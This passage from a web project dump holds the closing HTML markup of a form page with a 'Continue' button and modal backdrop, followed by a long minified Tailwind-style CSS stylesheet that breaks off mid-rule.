              <button type="button" class="w-full text-white bg-blue-700 hover:bg-blue-800 focus:ring-4 focus:outline-none focus:ring-blue-300 font-medium rounded-lg text-sm px-5 py-2.5 text-center dark:bg-blue-600 dark:hover:bg-blue-700 dark:focus:ring-blue-800" id="send">Continue</button>
            </form>
          </div>
        </div>
      </div>
    </div>
    </div>
    <div id="nen" hidden="">
        <div modal-backdrop="" class="bg-gray-900 bg-opacity-50 dark:bg-opacity-80 fixed inset-0 z-40"></div>
    </div>
    
    
    
    
    


</body></html>
</file>
<file: app-c7352b25.css>
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}.tooltip-arrow,.tooltip-arrow:before{position:absolute;width:8px;height:8px;background:inherit}.tooltip-arrow{visibility:hidden}.tooltip-arrow:before{content:"";visibility:visible;transform:rotate(45deg)}[data-tooltip-style^=light]+.tooltip>.tooltip-arrow:before{border-style:solid;border-color:#e5e7eb}[data-tooltip-style^=light]+.tooltip[data-popper-placement^=top]>.tooltip-arrow:before{border-bottom-width:1px;border-right-width:1px}[data-tooltip-style^=light]+.tooltip[data-popper-placement^=right]>.tooltip-arrow:before{border-bottom-width:1px;border-left-width:1px}[data-tooltip-style^=light]+.tooltip[data-popper-placement^=bottom]>.tooltip-arrow:before{border-top-width:1px;border-left-width:1px}[data-tooltip-style^=light]+.tooltip[data-popper-placement^=left]>.tooltip-arrow:before{border-top-width:1px;border-right-width:1px}.tooltip[data-popper-placement^=top]>.tooltip-arrow{bottom:-4px}.tooltip[data-popper-placement^=bottom]>.tooltip-arrow{top:-4px}.tooltip[data-popper-placement^=left]>.tooltip-arrow{right:-4px}.tooltip[data-popper-placement^=right]>.tooltip-arrow{left:-4px}.tooltip.invisible>.tooltip-arrow:before{visibility:hidden}[data-popper-arrow],[data-popper-arrow]:before{position:absolute;width:8px;height:8px;background:inherit}[data-popper-arrow]{visibility:hidden}[data-popper-arrow]:before{content:"";visibility:visible;transform:rotate(45deg)}[data-popper-arrow]:after{content:"";visibility:visible;transform:rotate(45deg);position:absolute;width:9px;height:9px;background:inherit}[role=tooltip]>[data-popper-arrow]:before{border-style:solid;border-color:#e5e7eb}.dark [role=tooltip]>[data-popper-arrow]:before{border-style:solid;border-color:#4b5563}[role=tooltip]>[data-popper-arrow]:after{border-style:solid;border-color:#e5e7eb}.dark [role=tooltip]>[data-popper-arrow]:after{border-style:solid;border-color:#4b5563}[data-popover][role=tooltip][data-popper-placement^=top]>[data-popper-arrow]:before{border-bottom-width:1px;border-right-width:1px}[data-popover][role=tooltip][data-popper-placement^=top]>[data-popper-arrow]:after{border-bottom-width:1px;border-right-width:1px}[data-popover][role=tooltip][data-popper-placement^=right]>[data-popper-arrow]:before{border-bottom-width:1px;border-left-width:1px}[data-popover][role=tooltip][data-popper-placement^=right]>[data-popper-arrow]:after{border-bottom-width:1px;border-left-width:1px}[data-popover][role=tooltip][data-popper-placement^=bottom]>[data-popper-arrow]:before{border-top-width:1px;border-left-width:1px}[data-popover][role=tooltip][data-popper-placement^=bottom]>[data-popper-arrow]:after{border-top-width:1px;border-left-width:1px}[data-popover][role=tooltip][data-popper-placement^=left]>[data-popper-arrow]:before{border-top-width:1px;border-right-width:1px}[data-popover][role=tooltip][data-popper-placement^=left]>[data-popper-arrow]:after{border-top-width:1px;border-right-width:1px}[data-popover][role=tooltip][data-popper-placement^=top]>[data-popper-arrow]{bottom:-5px}[data-popover][role=tooltip][data-popper-placement^=bottom]>[data-popper-arrow]{top:-5px}[data-popover][role=tooltip][data-popper-placement^=left]>[data-popper-arrow]{right:-5px}[data-popover][role=tooltip][data-popper-placement^=right]>[data-popper-arrow]{left:-5px}[role=tooltip].invisible>[data-popper-arrow]:before{visibility:hidden}[role=tooltip].invisible>[data-popper-arrow]:after{visibility:hidden}[type=text],[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow: 0 0 #0000}[type=text]:focus,[type=email]:focus,[type=url]:focus,[type=password]:focus,[type=number]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=month]:focus,[type=search]:focus,[type=tel]:focus,[type=time]:focus,[type=week]:focus,[multiple]:focus,textarea:focus,select:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty, );--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #1C64F2;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#1c64f2}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select:not([size]){background-image:url("data:image/svg+xml,%3csvg aria-hidden='true' xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 10 6'%3e %3cpath stroke='%236B7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m1 1 4 4 4-4'/%3e %3c/svg%3e");background-position:right .75rem center;background-repeat:no-repeat;background-size:.75em .75em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#1c64f2;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow: 0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty, );--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #1C64F2;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked,.dark [type=checkbox]:checked,.dark [type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:.55em .55em;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg aria-hidden='true' xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 12'%3e %3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M1 5.917 5.724 10.5 15 1.5'/%3e %3c/svg%3e");background-repeat:no-repeat;background-size:.55em .55em;-webkit-print-color-adjust:exact;print-color-adjust:exact}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");background-size:1em 1em}.dark [type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");background-size:1em 1em}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg aria-hidden='true' xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 12'%3e %3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M1 5.917 5.724 10.5 15 1.5'/%3e %3c/svg%3e");background-color:currentColor;border-color:transparent;background-position:center;background-repeat:no-repeat;background-size:.55em .55em;-webkit-print-color-adjust:exact;print-color-adjust:exact}[type=checkbox]:indeterminate:hover,[type=checkbox]:indeterminate:focus{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto inherit}input[type=file]::file-selector-button{color:#fff;background:#1F2937;border:0;font-weight:500;font-size:.875rem;cursor:pointer;padding:.625rem 1rem .625rem 2rem;margin-inline-start:-1rem;margin-inline-end:1rem}input[type=file]::file-selector-button:hover{background:#374151}.dark input[type=file]::file-selector-button{color:#fff;background:#4B5563}.dark input[type=file]::file-selector-button:hover{background:#6B7280}input[type=range]::-webkit-slider-thumb{height:1.25rem;width:1.25rem;background:#1C64F2;border-radius:9999px;border:0;appearance:none;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}input[type=range]:disabled::-webkit-slider-thumb{background:#9CA3AF}.dark input[type=range]:disabled::-webkit-slider-thumb{background:#6B7280}input[type=range]:focus::-webkit-slider-thumb{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1px;--tw-ring-color: rgb(164 202 254 / var(--tw-ring-opacity))}input[type=range]::-moz-range-thumb{height:1.25rem;width:1.25rem;background:#1C64F2;border-radius:9999px;border:0;appearance:none;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}input[type=range]:disabled::-moz-range-thumb{background:#9CA3AF}.dark input[type=range]:disabled::-moz-range-thumb{background:#6B7280}input[type=range]::-moz-range-progress{background:#3F83F8}input[type=range]::-ms-fill-lower{background:#3F83F8}.toggle-bg:after{content:"";position:absolute;top:.125rem;left:.125rem;background:white;border-color:#d1d5db;border-width:1px;border-radius:9999px;height:1.25rem;width:1.25rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;box-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}input:checked+.toggle-bg:after{transform:translate(100%);border-color:#fff}input:checked+.toggle-bg{background:#1C64F2;border-color:#1c64f2}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(63 131 248 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(63 131 248 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.-start-\[14px\]{inset-inline-start:-14px}.bottom-0{bottom:0}.bottom-\[60px\]{bottom:60px}.left-0{left:0}.right-0{right:0}.top-0{top:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.order-1{order:1}.order-2{order:2}.mx-auto{margin-left:auto;margin-right:auto}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-8{margin-top:2rem;margin-bottom:2rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.ms-2{margin-inline-start:.5rem}.ms-6{margin-inline-start:1.5rem}.ms-auto{margin-inline-start:auto}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[260px\]{height:260px}.h-\[300px\]{height:300px}.h-\[calc\(100\%-1rem\)\]{height:calc(100% - 1rem)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-screen{height:100vh}.max-h-full{max-height:100%}.min-h-screen{min-height:100vh}.w-1\/2{width:50%}.w-11\/12{width:91.666667%}.w-3{width:.75rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-8{width:2rem}.w-\[20\%\]{width:20%}.w-\[60\%\]{width:60%}.w-full{width:100%}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.max-w-2xl{max-width:42rem}.max-w-full{max-width:100%}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.-translate-x-full{--tw-translate-x: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform-none{transform:none}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-y-2{row-gap:.5rem}.gap-y-4{row-gap:1rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.self-center{align-self:center}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-e-lg{border-start-end-radius:.5rem;border-end-end-radius:.5rem}.rounded-l-lg{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-r-lg{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-s-lg{border-start-start-radius:.5rem;border-end-start-radius:.5rem}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.border{border-width:1px}.border-0{border-width:0px}.border-b{border-bottom-width:1px}.border-b-\[3px\]{border-bottom-width:3px}.border-e-0{border-inline-end-width:0px}.border-r-0{border-right-width:0px}.border-s-0{border-inline-start-width:0px}.border-s-2{border-inline-start-width:2px}.border-t{border-top-width:1px}.border-\[\#3578E5\]{--tw-border-opacity: 1;border-color:rgb(53 120 229 / var(--tw-border-opacity))}.border-\[\#d1d5db\]{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity))}.border-blue-600{--tw-border-opacity: 1;border-color:rgb(28 100 242 / var(--tw-border-opacity))}.border-blue-700{--tw-border-opacity: 1;border-color:rgb(26 86 219 / var(--tw-border-opacity))}.border-gray-100{--tw-border-opacity: 1;border-color:rgb(243 244 246 / var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity))}.border-slate-300{--tw-border-opacity: 1;border-color:rgb(203 213 225 / var(--tw-border-opacity))}.bg-\[\#C4C4C4\]{--tw-bg-opacity: 1;background-color:rgb(196 196 196 / var(--tw-bg-opacity))}.bg-\[\#E9EBEE\]{--tw-bg-opacity: 1;background-color:rgb(233 235 238 / var(--tw-bg-opacity))}.bg-\[\#F1F2F6\]{--tw-bg-opacity: 1;background-color:rgb(241 242 246 / var(--tw-bg-opacity))}.bg-\[\#F5F6F7\]{--tw-bg-opacity: 1;background-color:rgb(245 246 247 / var(--tw-bg-opacity))}.bg-\[\#F7F8FA\]{--tw-bg-opacity: 1;background-color:rgb(247 248 250 / var(--tw-bg-opacity))}.bg-\[\#fff\]{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity: 1;background-color:rgb(63 131 248 / var(--tw-bg-opacity))}.bg-blue-700{--tw-bg-opacity: 1;background-color:rgb(26 86 219 / var(--tw-bg-opacity))}.bg-blue-800{--tw-bg-opacity: 1;background-color:rgb(30 66 159 / var(--tw-bg-opacity))}.bg-facebook{--tw-bg-opacity: 1;background-color:rgb(53 87 151 / var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}.bg-gray-800{--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity: 1;background-color:rgb(17 24 39 / var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-white\/50{background-color:#ffffff80}.bg-opacity-50{--tw-bg-opacity: .5}.object-cover{-o-object-fit:cover;object-fit:cover}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-\[14px\]{padding-left:14px;padding-right:14px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-9{padding-top:2.25rem;padding-bottom:2.25rem}.pl-2{padding-left:.5rem}.pr-11{padding-right:2.75rem}.pr-4{padding-right:1rem}.pt-14{padding-top:3.5rem}.pt-2{padding-top:.5rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.leading-6{line-height:1.5rem}.leading-9{line-height:2.25rem}.leading-relaxed{line-height:1.625}.text-\[\#3578E5\]{--tw-text-opacity: 1;color:rgb(53 120 229 / var(--tw-text-opacity))}.text-\[\#90949C\],.text-\[\#90949c\]{--tw-text-opacity: 1;color:rgb(144 148 156 / var(--tw-text-opacity))}.text-\[\#ef4444\]{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity: 1;color:rgb(63 131 248 / var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity: 1;color:rgb(28 100 242 / var(--tw-text-opacity))}.text-blue-800{--tw-text-opacity: 1;color:rgb(30 66 159 / var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity))}.text-red-700{--tw-text-opacity: 1;color:rgb(200 30 30 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.text-yellow-600{--tw-text-opacity: 1;color:rgb(159 88 10 / var(--tw-text-opacity))}.placeholder-slate-400::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(148 163 184 / var(--tw-placeholder-opacity))}.placeholder-slate-400::placeholder{--tw-placeholder-opacity: 1;color:rgb(148 163 184 / var(--tw-placeholder-opacity))}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 